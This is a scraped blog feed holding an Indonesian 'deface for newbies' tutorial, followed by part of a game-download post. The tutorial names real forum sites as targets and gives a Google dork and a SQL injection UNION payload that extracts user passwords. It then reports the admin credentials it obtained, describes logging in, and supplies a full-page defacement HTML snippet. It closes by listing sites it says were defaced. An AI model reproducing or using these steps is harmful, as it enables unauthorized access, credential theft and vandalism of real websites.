src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 8816
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Games"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Games\/-\/Games?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"76"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3545434387981539416"},"published":{"$t":"2015-10-09T15:53:00.000+07:00"},"updated":{"$t":"2015-10-09T15:54:38.644+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Games"}],"title":{"type":"text","$t":"Free Download Game Eryi's Action Full Version"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Halo guys, apa kabar? setelah sekian lama vakum ngeblog akhirnya sekarang bisa kembali lagi nulis posting hehehe.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s1600\/aryis+action+logo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Eryi's Action\" border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAHG6kyLj1MzEoa1kms4TFo1mHvX2sgxavNV89GRB6VcM6WDvIAesGmNrJPyEySRJm4_OLgrm40_LRWHr1NTUdz4CCHnkMDxKTbvGz0CZPqPb49p90sW280vcGfTP177lWH6EYYqW-2SY\/s200\/aryis+action+logo.png\" title=\"Eryi's Action\" width=\"139\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EEryi's Action\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYups, kali ini saya akan share sebuah game yang terkenal gara-gara dimainin oleh salah satu Youtuber Indonesia, \u003Ca href=\"https:\/\/www.youtube.com\/user\/rapwestwood\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003EReza 'Arap' Oktovian\u003C\/i\u003E\u003C\/a\u003E. Jujur saya juga baru tau game ini berkat si \u003Ci\u003EArap\u003C\/i\u003E hahaha, jika kita liat channel Youtube dia, kita bisa cari saat dia bermain \u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E\u003C\/b\u003E ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nO iya, saya jelasin sedikit tentang game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini, game ini mirip seperti game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/free-download-game-super-mario-bros.html\" target=\"_blank\"\u003ESuper Mario Bros\u003C\/a\u003E. Namun yang membedakan di game \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EEryi's Action\u003C\/a\u003E ini kesabaran kita sedikit diuji, karena banyak sekali jebakan-jebakan yang tidak terduga.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOleh sebab itu, saya sarankan untuk kalian agar sebelum bermain game ini dalam kondisi yang prima, weka weka weka :v Oke dari pada kelamaan, kita langsung aja download gamenya, cekibrot !!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshots :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir-4dJFC1bdWc5ibQlUvsp-t_s-sQMavytZkknzX5Cn1n6ar55AKZUv2rQnun3tvv4iv37vfofaMrq_mmdTdcfsRUs995eFbLhBcrfzsbi-EpJ9rSQI6HntxEi8io8wO5pbmpTq9T2OcA\/s400\/1.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQgXPYNbGMfRph_8A4pVMbeIFbPCtplXMgDg_P9QmXgOXaIwki07iTSsmgwMlJ_u-r8PZneDL9Cp588Bd77YGkdnxIl_FTXcVuz03LDe9ndzjRiHTZRNClvSEjbdcTELMSRPucOp9YH0A\/s400\/2.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s1600\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Game Eryi's Action Full Version\" border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKZ7vuWjs5Kz07sA4uvPpjUx9mbENOkOBXbl-Bhzrt1rekhzZNxdSbA8BW7S98UkUnHonWgBNCGcvloNOkabKRd5cD1pi1F3IaKsLMiHVUKSSUlhF7T535IGWSffnWQNqiqpxz-D6UwjU\/s400\/5.png\" title=\"Free Download Game Eryi's Action Full Version\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ESystem Requirements :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS : Windows XP\/Vista\/7\/8\u003C\/li\u003E\n\u003Cli\u003ECPU : Intel Pentium Pentium 4 @2.0 Ghz \/ AMD Athlon XP 2200+\u003C\/li\u003E\n\u003Cli\u003ERAM : 512 MB\u003C\/li\u003E\n\u003Cli\u003EDirectX: 9.0c\u003C\/li\u003E\n\u003Cli\u003EHDD : 250 MB Free Space\u003C\/li\u003E\n\u003Cli\u003EVideo Card : 64bit VGA\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/1PatiE\" target=\"_blank\"\u003EEryi's Action Full Version\u003C\/a\u003E | 29 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EControl Keys :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EZ \u0026nbsp;= Enter\/Yes\u003C\/li\u003E\n\u003Cli\u003EC \u0026nbsp;= Ambil Barang\u003C\/li\u003E\n\u003Cli\u003EArah = Maju, Mundur, Lompat\u003C\/li\u003E\n\u003Cli\u003EESC = Keluar\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EDownload game Eryi's Action\u003C\/li\u003E\n\u003Cli\u003EExtract file RAR\u003C\/li\u003E\n\u003Cli\u003EJalankan Eryi.exe\u003C\/li\u003E\n\u003Cli\u003EEnjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2015\/10\/free-download-game-eryis-action-full.html\"\u003EFree Download Game Eryi's Action Full Version\u003C\/a\u003E\u003C\/b\u003E\u003C\/i\u003E, semoga dapat bermanfaat bagi 